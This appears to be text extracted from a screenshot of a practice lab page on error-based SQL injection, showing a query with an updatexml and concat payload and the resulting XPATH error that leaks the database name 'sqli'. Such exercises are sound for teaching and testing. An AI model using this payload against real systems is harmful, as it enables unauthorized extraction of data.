 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,database()),1)
查询错误: XPATH syntax error: '~sqli'